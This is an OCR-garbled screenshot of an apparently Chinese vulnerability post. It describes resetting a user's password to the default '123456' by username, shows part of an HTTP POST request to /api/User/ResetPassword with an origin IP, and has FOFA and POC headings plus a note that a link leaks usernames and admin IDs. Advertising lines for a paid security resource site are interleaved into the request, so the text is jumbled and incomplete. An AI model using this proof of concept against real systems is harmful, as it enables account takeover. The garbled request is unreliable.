
通過 用戶名重置密碼為默認密碼123456
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
网络安全从拥有一个资源大全开始！
POST /api/User/ResetPassword HTTP/1.1

Host: xxxxxxxxxx

现在购买仅需99元一年！续费还享八折！
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Accept: application/json, text/plain, /

详细介绍
注册登陆
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
Accept-Encoding: gzip, deflate

Content-Type: application/json;charset=utf-8

Content-Length: 23

Origin: http://117.36.154.34:8010

DNT: 1

Connection: close

==FOFA==
==POC==
訪問此鏈接，可以看見洩露用戶名，以及管理id。然後可以